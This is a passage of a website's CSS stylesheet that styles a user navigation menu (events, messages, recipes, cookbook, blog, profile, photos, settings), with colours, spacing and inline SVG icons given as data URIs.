    background: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='15' height='9' viewBox='0 0 15 9'%3E%3Cdefs%3E%3Cstyle%3E.cls-1%7Bfill:%2327886c;fill-rule:evenodd%7D%3C/style%3E%3C/defs%3E%3Cpath id='Shape_3644_copy_2' data-name='Shape 3644 copy 2' class='cls-1' d='M653.27 546.937c1.417-1.531 2.826-3.071 4.252-4.593.794-.848 1.8-2.15 2.994-2.323 1.144-.167 1.565.518 2.346 1.37 1.687 1.836 3.249 3.834 4.864 5.742.826.975-.437 2.53-1.271 1.545l-2.779-3.282c-.682-.8-2.188-3.153-3.04-3.174-.812-.02-2.392 2.27-2.978 2.9l-2.944 3.18a1 1 0 0 1-1.444-1.368z' transform='translate%28-653 -540%29'/%3E%3C/svg%3E") 0 4px no-repeat;
    background-size: 15px 9px;
    margin: 0 0 0 24px;
}

.b-user-navin .b-user-mylink-toggle-nav span {
    border-bottom: 2px dotted #9bb9ab;
    color: #27886c;
    white-space: nowrap;
}

.b-user-navin .b-user-mylink-toggle-nav:hover span {
    border-color: transparent;
}

.b-user-navin {
    list-style: none;
    vertical-align: top;
    margin: 0 0 0 -10px;
    font-size: 0;
    line-height: 0;
}

.b-user-navin > li {
    display: inline-block;
    vertical-align: top;
    margin: 0 0 10px;
    font-size: 18px;
    line-height: 40px;
    font-weight: 600;
}

.b-user-navin a {
    display: block;
    white-space: nowrap;
    color: #27886c;
    text-decoration: none;
    padding: 1px 13px 3px 49px;
    line-height: 36px;
    border-radius: 4px;
}

.b-user-navin a span {
    border-bottom: 2px dotted #9bbcb2;
}

.b-user-navin .b-user-mylink-red a {color: #e85454;}
.b-user-navin .b-user-mylink-red a span{border-bottom: 2px dotted #e85454;}


.b-user-navin a:hover span {
    border-color: transparent;
}

.b-user-navin .active a {
    background-color: #fff7ec;
    color: #563b37;
}

.b-user-navin .active a span {
    border-color: transparent;
}

.b-user-mylink-events a{
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 42.5 42.1' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b6a595%7D%3C/style%3E%3Cpath class='st0' d='M42.2 21.1c0-.2 0-.3-.1-.5-.2-4.4-.6-8.9-1-13.3-.2-2.4.4-5.8-2.3-7-2.7-1.2-5.8 1.1-8 2.4-4.5 2.9-9.3 5.9-14.2 7.8-4 1.6-8.2-1-12.1.8C2 12.5 1.3 15.2.8 17.7c-.6 2.9-1.6 8 .2 10.6 1 1.5 2.7 1.6 4.4 1.4-1 3.3-1.8 6.6-2.5 10v.5c-.1.8.4 1.8 1.4 1.9 2.4.3 4.8-.1 7.1-.6.6-.1.9-.5 1-.9.2-.2.3-.4.4-.7.6-2.8 1.1-6.7 2.4-9.2 1.5-2.8 3.7-1.3 6.2-.5 4.4 1.5 8.6 3.3 12.8 5.2 3.9 1.7 7.2 2.7 8-2.4.6-3.9.1-8 0-11.9zM39.4 30c-.1 2.8.4 4-3.8 2.8-6.2-1.8-12.2-6.6-18.8-7-5.1-.3-6 8.8-6.9 12.9-1.3.3-2.6.4-3.9.5.8-3.7 1.8-7.4 2.9-11 .4-1.4-1.2-2.2-2.2-1.7h-.1c-2.7.5-3.3.1-3.5-3-.1-1.7.1-4.2.7-5.7s1.5-3.5 3.4-3.9c1.2-.3 3 .5 4.1.6 4.2.3 7.4-1.5 11-3.3C25 9.8 35.6 1.7 37.9 4.9c1 1.3.6 6.7.7 8.4.2 3 .4 6.1.6 9.1 0 .1 0 .2.1.4 0 2.3.2 4.8.1 7.2z'/%3E%3C/svg%3E") 10px 7px no-repeat;
    background-size: 25px 25px;
    padding-left: 49px;
}

.b-user-mylink-messages a{
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47 39.9' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b6a595%7D%3C/style%3E%3Cpath class='st0' d='M46.6 8.1C45.9 3 43.7-.4 38.2 0h-.6C28.3.3 18.4-.3 9.2 1 2.7 1.9 1.3 6.7.5 12.7-.2 18.1-1 25.6 4.1 29.3c1.9 1.4 4 1.7 6.3 1.6 2.3-.1 4.5-.7 6.8-.2 2.7.6 4.4 2.6 6.2 4.6 2.2 2.4 6.5 7.4 9 2.4.6-1.2 0-2.7.5-3.8 1.3-3.2 3.6-1.6 5.9-1.7 2.2-.1 3.9-.9 5.2-2.7 1.4-1.9 1.8-4.3 2.1-6.5.7-4.7 1.2-10.1.5-14.9zm-3.1 11c-.3 3.3-.2 7-3.1 9-2.5 1.7-4 .3-6.8.9-3 .6-3.1 2.4-3.8 4.9-.4 1.4-.4 2.6-2 1.9-.9-.4-1.7-1.9-2.3-2.6-1.3-1.5-2.7-3-4.4-4.1-3.8-2.3-7.3-.9-11.3-1.2-8.2-.7-7-10.2-6-16.1.7-4.2 1.9-7.5 6.9-8 2.9-.3 5.9-.2 8.8-.3 5.9-.1 12-.3 18.1-.5.2.1.4.1.6.1 7.6-.6 5.7 11.3 5.3 16z'/%3E%3Cpath class='st0' d='M34 9.4c-7 .2-14.1.6-21.1 1.2-1.9.1-1.9 3.2 0 3 7-.6 14.1-1 21.1-1.2 2 0 2-3 0-3zM28.1 17.9c-5-.2-10-.1-15 .3-1.9.1-1.9 3.2 0 3 5-.4 10-.5 15-.3 1.9.1 1.9-2.9 0-3z'/%3E%3C/svg%3E") 10px 8px no-repeat;
    background-size: 27px 24px;
    padding-left: 43px;
}

.b-user-mylink-myrecs a{
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 54.9 48.5' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b6a595%7D%3C/style%3E%3Cpath class='st0' d='M26.9 11.1c-8.5-.3-11.4-.8-19.6 1.6-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 1.9 0 1.9-3 0-3.1zm-2.7 8.7c-5.2.1-11.1.5-16.2 1.4-1.9.3-1.1 3.3.8 2.9 4.6-.8 10-1.3 14.6-1.3 1.8 0 2.4-3 .8-3zM8.8 30c-1.9 0-1.9 3.1 0 3 6.3-.1 5.1-.6 9.4-.8 1-.1 1.1-1.4 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-2.7.7-9.2.8zm23.9 10.1c-.4.1-1.1.3-1.1.8.1 1.8 0 3.8-2.2 4.4-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.4 0-8.2.2-9.9-4.8-1.2-3.4-.6-8.6-.7-12.2-.4-6.6-.6-13.2-.8-19.9.5-.3.8-.8.6-1.6-1.7-5.1 13-3.7 14.6-3.7 2.6 0 13.1-1.5 13.3 3V6.6c0 2.9-.2 5.9-.1 8.8.1 1.9 3.1 1.9 3 0-.1-2.9 0-5.8.1-8.8v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.4-.5 20.3.4 15.5.3c-4.3-.1-16-1-15 6-.4.2-.5.5-.5 1C.2 17.5.4 27.8 1.1 38c.5 6.9 3.5 10.3 10.6 10.4 4.9.1 9.9-.1 14.8-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.2-3.7 1.1-6-.1-.4-.5-.8-1.9-.3zM52.6 4.6c-3.4-2.8-8.6-1.5-11.8.9-3.5 2.6-5.1 7.1-4.5 11.4l-.2.2c-3.2 5.1-8.8 7.7-12.3 12.4-1.9 2.5-4.5 7.6-1.4 10.3 2.7 2.4 6.8.6 8.8-1.8 1.8-2.1 2.6-4.9 3.8-7.4 1.5-3.1 3.4-5.8 5.7-8.4 4.5 1.1 8.8-1.2 11.4-5 2.4-3.5 4.5-9.3.5-12.6zm-2.9 10.8c-2 3.1-5.3 5-8.9 3.9-.4-.1-.8-.1-1.1.1-.3 0-.6.2-.8.5-2.3 2.4-4.4 5.1-5.9 8.1-.7 1.3-1.3 2.7-1.9 4.1-.4 1.1-1 2.2-1.6 3.3-1.4 2.7-3.2 2.7-5.3.1-.5-3.6 5.5-7.7 7.9-9.7 2.6-2.1 4.9-4.3 6.7-7.1.1-.2.2-.4.2-.6.3-.3.5-.8.4-1.4-.6-2.9.4-6.2 2.6-8.3 1.9-1.8 5.8-3.4 8.3-1.9 3.1 2 1 6.5-.6 8.9z'/%3E%3C/svg%3E") 14px 7px no-repeat;
    background-size: 29px 26px;
    padding-left: 49px;
}

.b-user-mylink-mycbook a{
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.5 36.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b6a595%7D%3C/style%3E%3Cpath class='st0' d='M20.1 8.5c-4.4 0-8.8.1-13.2.3-1.9.1-1.9 3.1 0 3 4.4-.2 8.8-.4 13.2-.3 2 0 2-3 0-3zM19.8 16.3c-4.1-.2-8.1-.1-12.2.2-1.9.1-1.9 3.2 0 3 4.1-.3 8.1-.4 12.2-.2 2 0 2-3 0-3zM15.2 23.5c-2.2.5-4.4.8-6.6.7-1.9-.1-1.9 2.9 0 3 2.5.1 5-.2 7.4-.8 1.9-.5 1.1-3.4-.8-2.9z'/%3E%3Cpath class='st0' d='M49.2 14.3c-.1-3.9 1.2-10.5-1.5-13.7-.1-.2-.4-.4-.6-.6h-.9c-4.7.2-9.5.4-14.2.8-2.2.2-4.3.6-6 1.7-.4-.1-.9-.1-1.3.1C18.4-.6 9 1.8 2.3 3c-.8-.2-2 .2-2.1 1.4-.6 6.1.1 12.1.4 18.2.2 4-.9 8.5.5 12.3 0 .8.5 1.5 1.4 1.4 4.1-.3 8.1-.5 12.2-.8 1.5-.1 3-.2 4.5-.4.8-.1 2.7-.7 4-.9.3.4.8.6 1.5.5 7.5-1.8 15.4.1 23.1.4 1.4.1 1.8-1.5 1.1-2.4-.7-5.8.4-12.4.3-18.4zM15.6 32.6c-3.9.3-7.9.5-11.9.7-.6-2.2 0-4.9 0-7.1 0-2.4-.2-4.9-.3-7.3-.3-4.4-.6-8.7-.3-13 6-1 15.5-3.4 20.9-.2.5 5-.2 10.1-.5 15.2-.2 2.8-1.3 7.4-.9 10.6-2.3.1-4.6.9-7 1.1zm10.2-1.1s0-.1-.1-.1c-.4-1.9.4-5.1.5-6.8.2-2.5.3-5 .5-7.5.3-3.9.5-7.7.2-11.6 2.5-2.1 6.4-1.8 9.5-2 3.1-.2 6.2-.3 9.3-.5 1.1 2.1.4 7.4.4 9.3.1 2.8.1 5.6.1 8.3 0 3.8-.6 7.6-.4 11.4-6.6-.4-13.3-1.6-20-.5z'/%3E%3C/svg%3E") 11px 8px no-repeat;
    background-size: 30px 22px;
    padding-left: 49px;
}

.b-user-mylink-blog a{
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53.4 48.2' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b6a595%7D%3C/style%3E%3Cpath class='st0' d='M26.8 11.1c-8.4-.3-11.3-.8-19.6 1.5-1.9.5-1.1 3.4.8 2.9 8-2.3 10.6-1.7 18.8-1.4 2 .1 2-2.9 0-3zM23.4 19.6c-5.1.1-10.2.5-15.4 1.4-1.9.3-1.1 3.2.8 2.9 4.6-.8 9.2-1.3 13.8-1.3 1.7 0 2.4-3 .8-3zM8.8 29.8c-1.9 0-1.9 3 0 3 6.3-.1 7-1 11.3-1.1 1-.1 1.1-1.3 1.1-1.8 0-1.5-1.3-1.1-1.3-1.2-4.5.1-4.7 1-11.1 1.1zM44.5 6.4c-.2 0-.4 0-.6.1-.4.1-.6.4-.8.6-4.9 5-14.3 15.5-18.6 20.9l-.3.6c-.3.2-.5.6-.6 1.1-.2 3.1-.4 6.2-.7 9.3-.1 1 1 1.7 1.9 1.4 1.6-.5 3.1-1 4.6-1.7.9-.4 2-.8 2.9-1.3.3 0 .6-.1.9-.4 2.9-2.8 10.6-10.9 13.3-13.9.3-.1.5-.3.7-.6 0 0 0-.1.1-.1.2-.2.4-.4.6-.7 2-2.2 5-4.9 5.4-8 .7-4.6-4.5-7.8-8.8-7.3zM30.6 35.1c-.9.6-2.2 1-3.1 1.3-.5.2-1 .4-1.5.5.1-2.1.3-4.1.4-6.2 2.7.4 4.1 1.7 4.2 4.1.1.1 0 .2 0 .3zm14.2-14.2c-.2.2-.4.5-.6.7-1.9 2.1-8.8 9.3-10.8 11.3-.8-2.4-2.5-4.1-5-4.9 2-2.5 8.9-10.1 11.1-12.5 1.5 0 3.1-.1 4.2 1.2.8 1 1.6 2.9 1.1 4.2zm5.1-6.2c-.6 1.1-1.4 2.2-2.3 3.1-.3-1-.8-1.9-1.3-2.6-1.1-1.6-2.6-2.2-4.3-2.5 1-1.1 2.1-2.2 3.2-3.3 3.5-.1 5.1 1.6 4.7 5.3z'/%3E%3Cpath class='st0' d='M32.5 40.8c-.4.1-1.1.3-1.1.8.1 1.8.1 2.7-2.1 3.3-1.4.4-3.3 0-4.7.1-3.4 0-6.9.1-10.3.1-4.3 0-8.2.2-9.9-4.7-1.2-3.4-.6-8.5-.7-12.1-.3-6.6-.5-13.1-.7-19.7.5-.3.9-.8.6-1.6-1.7-5.1 12.9-3.7 14.5-3.7 2.6 0 13-1.4 13.2 3V6.6c0 1.5 0 3 .1 4.5.1 1.9 3.1 1.9 3 0-.1-1.5-.1-3-.1-4.5v-.2c-.1-2.7-.7-4.8-3.5-5.6C26.2-.5 20.1.4 15.3.3 11 .2-.6-.7.3 6.3c-.2.2-.3.5-.3.9.2 10.2.4 20.4 1.1 30.6.5 6.9 3.5 10.3 10.5 10.4 4.9.1 9.8-.1 14.7-.2 2.6 0 5.4.7 7-1.8 1.1-1.7 1.1-2.7 1-4.9 0-.6-.4-.9-1.8-.5z'/%3E%3C/svg%3E") 12px 7px no-repeat;
    background-size: 29px 26px;
    padding-left: 45px;
}

.b-user-mylink-profile a{
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 47.8 52.6' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M13.4 30.2h-.1c-.6 0-1.2.3-1.7.8-.4.4-.6 1-.6 1.7.1 1.3 1.1 2.3 2.3 2.3.6 0 1.2-.2 1.7-.7.4-.4.7-1 .7-1.6 0-.6-.2-1.2-.7-1.7-.5-.5-1-.8-1.6-.8zM26.8 32.7c-.3.6-.8 1.1-1.4 1.5 0-.6 0-1.2-.1-1.8.7-.2 1.3-.6 1.8-1 .3-.2.4-.5.3-.9-.1-.4-.4-.7-.7-.7-1.9-.5-4-.1-5.6 1 0 0-.1 0-.1.1l-.3.3v.1c-.1.2-.1.3-.1.5 0 .1.1.2.1.3l.1.2c.1.1.3.2.4.2.7.2 1.4.3 2.1.2.1.6.1 1.2.1 1.8-.5-.1-.9-.4-1.2-.8-.4-.5-1.4-.4-1.7.2-.1.3-.1.6.1.9.8 1.1 2 1.7 3.3 1.7 1.8 0 3.6-1.2 4.4-2.9.2-.3.1-.6 0-.9-.2-.6-1.2-.6-1.5 0zM12.1 27.2c-.2-.6-1.1-.8-1.6-.3l-1.8 1.8c-.3.3-.4.7-.2 1 .2.4.5.6.9.6.2 0 .5-.1.7-.3l1.8-1.8c.2-.2.3-.6.2-1zM31.8 28.3c-.4.4-.6 1-.6 1.6.1 1.4 1 2.3 2.4 2.4h.1c1.2 0 2.2-1.1 2.2-2.3 0-.7-.3-1.3-.7-1.6-.9-1.1-2.5-1.1-3.4-.1zM20.1 10.1c.2 0 .5-.1.6-.3.1-.2.2-.4.1-.6V9c0-.2.1-.4.2-.7.5-.6 1.5-1 2.4-1 .5 0 1 .2 1.2.4.1.1.1.3.2.5 0 .2 0 .4-.1.7-.1.2 0 .4.1.6.1.2.4.3.6.3.2 0 .3 0 .4-.1l.1-.1c0-.1.1-.1.1-.2 0-.2 0-.4.1-.5.1-.3.1-.5.1-.7 0-.5-.2-.9-.4-1.2-.2-.3-.6-.6-1-.7-.4-.2-.9-.3-1.4-.3-1.2 0-2.5.5-3.3 1.2l-.3.3c-.5.6-.6 1.3-.4 2.1.1.3.4.5.7.5z'/%3E%3Cpath class='st0' d='M47.8 26.2c0-.3-.2-.6-.7-.6-1.6 0-3 .2-4.1.6-.1-.1-.2-.1-.4-.1.9-.6 2.1-1 3.3-1 .5 0 .9-.4.9-.9s-.4-1-1-1c-1.6 0-3.2.5-4.4 1.2-.5-4.1-1.4-8.1-2.6-11.8 0-.1-.1-.2-.1-.2-.1-.1-.2-.2-.4-.2-.4 0-.5.4-.5.6 0 0 0 .1-.1.1-.2 0-.5 0-.6.1-.1.1-.1.2-.1.3-.2.4-.5.8-.7 1.2-.4.6-.8 1.2-1.1 1.9-.5 1.2-1.7 1.5-3.4 1.5h-1.5-.1c-.2-.9-.3-1.9-.5-2.9-.3-1.8-.6-3.7-1.1-5.5 2-.8 4.4-2.5 5.2-4.4.4-1.1.3-2.1-.2-3.2C33.1.9 32 .4 30.5.4S27.2.9 26 1.5C25 .5 23.9 0 22.5 0c-1.5 0-3 .6-3.9 1.7-.5.5-.7 1.2-.8 1.8-.7-.2-1.5-.3-2.2-.3-1.7 0-3 .6-3.7 1.7-.7 1.2-.8 2.5-.1 3.8.8 1.4 2.3 2.2 3.7 2.1 0 .7.1 1.4.1 2.1.1 2 .2 4.1.5 6.2-2.2.4-4.1.9-5.8 1.5-.3-.1-.7-.9-1.2-2.5-.1-.3-.2-.6-.3-.7-.5-1.1-1.1-2.3-2.1-3.4-.4-.5-1.3-.3-1.6.4-1.2 4.1-1.1 8.7-.8 13 .1 1.4.3 2.6.5 3.9-.4 0-.9-.1-1.3-.1-1.1 0-2.1.2-2.9.6-.4.2-.6.6-.5 1 .1.6.8.9 1.4.7.7-.3 1.5-.5 2.4-.4-.8.3-1.5.6-2.1 1-.4.2-.5.6-.4 1.1.2.6.9.9 1.4.6.8-.5 1.6-.9 2.6-1.1 0 .1 0 .3.1.4-.4.2-.8.5-1.2.9-.6.2-1 .6-1.4 1.2-.6 0-.9.4-.9.7V38.2c-.1.3-.1.6.1.8.2.2.4.4.7.4.5 0 .9-.3 1-.7v-.1c0-.1.1-.2.1-.3l.4-.8v-.1h1.2l.9.9c0 .1.1.2.1.4v.1l.6 1.6v.1l.6 1.2v.1c.1.2.3.7.6.9 3.3 5.6 8.2 9.1 14 9.9.9.1 1.9.2 2.8.2 4.5 0 8.7-1.5 11.7-4.1.2.1.4 0 .5-.1.2-.2.3-.3.5-.4l.1-.1.1-.1c0-.1.1-.1.1-.2.1-.1.1-.3.1-.4 1.6-1.8 2.7-4 3.2-6.4.8-3.5.7-7.3.3-10.9.5 0 1 0 1.4.1.9 0 1.7 0 2.5.2h.2c.5 0 .9-.4 1-.9 0-.5-.3-.9-.7-1-.7-.5-1.7-.5-2.6-.5h-1.2c1.3-.3 2.6-.4 3.9-.4.7-.1 1.6-.8 1.6-1.4zm-16.5-6.6c1.2 0 2.6-.1 3.6-.6.1-.1.3-.2.4-.3.6-.4 1-.9 1.2-1.5.3-.7.7-1.3 1.1-2 2.1 7.4 3 15.2 2.5 22.5-.3 4.8-2.4 8.4-6.2 10.8-2.3 1.4-5.3 2.2-8.6 2.2-1.2 0-2.5-.1-3.7-.3C13 48.8 9.2 40.2 8 36.6c-1.1-3.3-1.6-6.9-1.8-10-.2-2.8-.4-6.4.5-9.8.4.8.8 1.6 1.2 2.5.4 1 .8 2 1.4 3 .2.4.7.6 1.1.4 5.4-2.1 11.5-2.6 17.4-3.1h3.5zM20 5.5c.2-.3.2-.6 0-.9-.3-.6-.3-1.1 0-1.5.4-.7 1.4-1.2 2.5-1.2.5 0 1.6.1 2.2 1.2.2.4.9.6 1.3.3 1.4-.9 3.4-1.4 4.9-1.1.7.1.8.4.8.6.3.6-.2 1.7-.7 2.4-.9 1.1-2.3 2-4 2.5-.1 0-.3.1-.3.2-.5.3-.5.8-.5 1 0 .2.1.5.2.6v.2c.5 1.8.8 3.7 1.1 5.5.1.8.3 1.7.4 2.5-2.8.2-5.6.5-8.4.9-.5.1-1 .1-1.5.2-.2-2-.3-4-.4-5.9 0-1-.1-2-.2-2.9 0-.2-.1-.3-.1-.5s-.1-.4-.2-.5c-.2-.3-.6-.4-1-.2-.2.1-.5.1-.7.1-1.1 0-1.8-.9-2-1.8-.1-.4-.1-1.4 1.2-1.8 1.1-.4 2.8-.1 4 .6.6.1 1.2 0 1.4-.5zM5.9 36.8c-.1-.1-.1-.1 0 0-.1-.1 0-.1 0 0l.1-.1c0 .1.1.2.1.3l-.2-.2z'/%3E%3Cpath class='st0' d='M31.9 24.5c.9 0 1.4.1 2 .3.1.1.3.1.4.1h.2c.4 0 .7-.2.7-.6 0-.1.1-.1.1-.2.1-.4-.1-.8-.5-1-.8-.4-1.7-.6-2.9-.6-.3 0-.6.1-.8.2-.3.2-.4.4-.4.7 0 .6.4 1.1 1.2 1.1z'/%3E%3C/svg%3E") 10px 3px no-repeat !important;
    background-size: 28px 32px !important;
    padding-left: 47px !important;
}

.b-tblg-nav .b-user-mylink-profile a span{color: #e85454; border-bottom: 2px dotted #e85454;}


.b-user-mylink-photos a{
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 53 39.4' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b6a595%7D%3C/style%3E%3Cpath class='st0' d='M7.8 23.8c1.2-2.7 2.6-5.4 4.1-8 .6-1 1.5-3.5 2.5-4.1.4-.9.5-.9.5-.2.6.6 1.1 1.3 1.6 2 2.4 3.3 4.5 6.8 6.6 10.3 1 1.6 3.6.1 2.6-1.5-.9-1.5-1.9-3.1-2.9-4.6.4-.5.8-1 1.1-1.6.1-.2.5-.8.8-1.2.9.8 1.6 2.1 2.2 2.9.8 1.1 1.7 2.1 2.5 3.1 1.2 1.5 3.8 0 2.6-1.5-1-1.3-2-2.6-3-3.8-1-1.3-2.1-3-3.5-3.8-1-.6-2 0-2.7.8-.6.7-1.2 1.6-1.8 2.4-.1-.1-.1-.2-.2-.3-1.3-1.9-2.9-5.3-5.1-6.3-1.9-.9-3 .4-4 1.9-2.6 3.7-4.7 7.8-6.5 12-.8 1.7 1.8 3.2 2.6 1.5zM32.9 13c2.5-.1 3.9-2 4-4.2.1-.3.1-.6 0-1-.7-2.3-1.7-4.1-4.4-3.9-2.7.2-4.6 2-4.5 4.8.1 2.7 2.3 4.5 4.9 4.3zm0-6c.7 0 .9.6 1 1.2.1.9.1 1.7-1 1.9-1.1.2-2-.5-1.9-1.6.1-1.2.8-1.5 1.9-1.5z'/%3E%3Cpath class='st0' d='M51.9 11.1c-3.4-1-6.8-2-10.2-3.1-.1-2-.1-3.9-.2-5.9 0-.4-.2-.7-.4-.9-.2-.5-.6-.9-1.4-.9C27 .4 14.2.5 1.4 0 .2 0-.3 1.3.2 2.2c0 .2-.1.3-.1.5.3 8.3.5 16.7.6 25.1 0 .3.1.5.2.7.2.5.6.8 1.3.8 2.8-.2 5.5-.3 8.4-.3.1.1.3.1.4.2 11 2.7 21.9 6.5 32.6 10.2 1.2.4 1.9-.7 1.8-1.6 2.8-8 5.2-16.1 7.4-24.3v-.3c.4-.9.1-1.8-.9-2.1zM38.6 3.3c.3 7.8.4 15.5.2 23.3-11.6-.3-23.5-.9-35.1-.4-.1-7.7-.3-15.4-.6-23.2 11.8.4 23.7.4 35.5.3zm4.3 32.6c-6.9-2.4-14-4.8-21-6.9 6.2.1 12.5.4 18.6.5 1.3 0 1.7-1.2 1.3-2.1.1-5.4.2-10.9.1-16.3 2.6.8 5.2 1.6 7.9 2.4-2.1 7.6-4.4 15-6.9 22.4z'/%3E%3C/svg%3E") 10px 7px no-repeat;
    background-size: 33px 25px;
    padding-left: 48px;
}

.b-user-mylink-set-pers a {
    background: url("data:image/svg+xml,%3Csvg version='1.1' xmlns='http://www.w3.org/2000/svg' x='0' y='0' viewBox='0 0 49.3 50.7' xml:space='preserve'%3E%3Cstyle type='text/css'%3E.st0%7Bfill:%23b8a796%7D%3C/style%3E%3Cpath class='st0' d='M49.3 27.6l-.3-4.9c0-.6-.1-1.6-.8-2.4-.6-.8-1.5-1.1-2.1-1.2-.9-.2-1.9-.4-2.8-.3l-1-3.2 2.1-1.7c.3-.3 1.2-.9 1.2-2.1 0-.9-.6-1.5-.8-1.8-1.6-1.8-3.4-3.5-5.3-5.1-.2-.2-.6-.5-1.2-.6-1.2-.3-2.1.5-2.7 1-1.6 1.5-4.2 1.7-6 .5v-.2c0-1.2-.2-2.3-.6-3.4-.2-.5-.4-1-.9-1.4-.7-.6-1.6-.7-2-.7-2-.1-4 0-6 .3-.6.1-1.1.8-1.1 1.5-.1.2-.1.3-.1.5l-.1 3.1L15.9 7c-.1 0-.2.1-.3.1-.1-.1-.4-.3-.5-.5-.4-.5-1-1.1-1.8-1.4-1.4-.5-3-.1-4.3 1.3-.3.3-.6.7-.8 1-.3.4-.6.8-1 1.1 0 0-.2.1-.3.1-.6.4-1.4.9-1.7 2-.3 1.1.1 2.3 1.1 3.2.2.2.4.4.7.6.3.2.5.4.6.6.5.6.3 1.7-.4 3.3-1.9.2-3.8.4-5.6.6-.7.1-1.3.7-1.3 1.4-.2 2.4-.3 4.9-.3 7.3 0 .3 0 1 .5 1.5.4.5.9.7 1.5.8.8.1 1.6-.1 2.2-.2.2 0 .4-.1.6-.1.6-.1.9 0 1 .1.1.1.2.4.3.6l1.3 3.3-3 2.1c-.3.2-1 .7-1.2 1.6-.2 1 .3 1.8.5 2.1 1.4 2.2 3.1 4.1 5 5.7.3.3.7.6 1.3.8 1.4.4 3-.3 4.1-2.1.2-.3.7-1.1.9-1.2.1 0 .4.1.5.2.7.3 1.7.5 2.6.8.5.1.9.3 1.3.4V47c0 .5 0 1.5.6 2.2.7.9 1.8 1 2.3 1 2.2.2 4.4.4 6.5.5h.2c.3 0 .9 0 1.4-.4.9-.6.9-1.7 1-2 .1-1.5 0-2.9-.2-4.4l.1-.1c.8-.7 2.3-1.2 3.1-1.5.1.1.3.2.5.4l.2.2c.4.4.9.9 1.6 1.2.4.2.8.3 1.2.3 1.6 0 3-1.4 4.1-2.3.3-.2.5-.5.7-.7.7-.6 1.7-1.4 2.3-2.5.8-1.4.7-3.1-.2-4.3-.5-.6-1.1-1-1.6-1.4-.2-.1-.5-.3-.6-.4 0-.1.1-.2.1-.2l1.1-1.9c1 0 2.1-.2 3.1-.3.4-.1 1.2-.2 1.8-1 .7-.6.6-1.4.6-1.8zm-6.2.2c-.5 0-1 .3-1.3.7l-1.5 2.6c-.2.4-.5.9-.6 1.6-.1 1.7 1.2 2.5 2.1 3.1.3.2.7.4.8.6.2.2.1.7-.1 1.1-.3.6-.9 1.1-1.5 1.6-.3.2-.6.5-.9.8-.5.5-1.5 1.5-2 1.5-.2-.1-.5-.4-.8-.6l-.3-.3c-.3-.3-1.3-1.2-2.6-1.3H34.1c-1.1.2-4 1.2-4.8 2.3v.1c-.2.1-.4.2-.5.4-.7.8-.5 1.8-.5 2.3.2 1.1.2 2.2.2 3.4-1.9-.1-3.8-.2-5.8-.4h-.3v-4.5c0-.6-.4-1.2-1-1.4-.7-.3-1.7-.5-2.6-.8-.8-.2-1.7-.5-2.3-.7-.4-.2-1-.4-1.7-.4-1.8.1-2.7 1.6-3.3 2.6-.3.4-.5.7-.7.8-.1-.1-.2-.1-.2-.2-1.7-1.4-3.1-3-4.3-4.8l2.9-2c.3-.2.9-.6 1.2-1.4.2-.8 0-1.5-.2-1.8l-1.3-3.4c-.2-.4-.4-1-.9-1.5-.8-.9-2.1-1.2-3.6-1-.3 0-.5.1-.8.1-.2 0-.4.1-.6.1 0-1.7 0-3.4.2-5.1 1.7-.2 3.5-.4 5.2-.6.5-.1.9-.3 1.2-.8.6-1.2 2.5-4.7.5-7.3-.4-.5-.8-.8-1.1-1.1-.2-.1-.3-.3-.5-.4-.1-.1-.2-.2-.2-.3.1-.1.3-.2.4-.3.2-.1.3-.2.5-.3.6-.5 1.1-1.1 1.5-1.6.1-.2.3-.4.5-.7.4-.4.9-.6 1-.5.2.1.5.4.7.6.6.6 1.5 1.6 2.9 1.5.6 0 1.1-.3 1.5-.5l2.9-1.5c.3-.2.8-.4 1.2-1 .3-.6.4-1.1.4-1.5l.1-2.4c1.3-.2 2.7-.2 4.1-.1h.2v.1c.3.8.4 1.7.4 2.6 0 .3 0 .8.2 1.4.3.6.7 1 1.1 1.2 2.9 2 7 1.7 9.7-.7 1.6 1.4 3.1 2.8 4.5 4.3l-2.6 2.1c-.5.4-.7 1-.5 1.6l1.4 4.4c.1.4.4 1.1 1.1 1.6.6.4 1.2.3 1.5.3.8 0 1.5.1 2.3.2.4.1.5.2.5.2.1.1.1.5.1.7l.3 4.6c-1 0-2.1.1-3.1.1z'/%3E%3Cpath class='st0' d='M33.6 21.2c-1.7-3.9-5.8-6.4-10.2-5.2-5.9 1.5-8 6.7-6.9 12.2 1 5.1 7 7.1 11.6 5.7 5-1.5 7.5-7 6.1-11.9-.1-.3-.3-.6-.6-.8zm-5.3 9.5c-1.6.8-3.5.8-5.2.4-2.3-.7-3.5-2-3.8-4.4-.4-3.5.8-6.5 4.4-7.6 3.7-1.1 6.7 1.4 7.5 4.9.1.3.2.5.3.6.2 2.4-.9 4.9-3.2 6.1z'/%3E%3C/svg%3E") 10px 5px no-repeat;
    background-size: 27px 28px;
    padding-left: 42px;
}

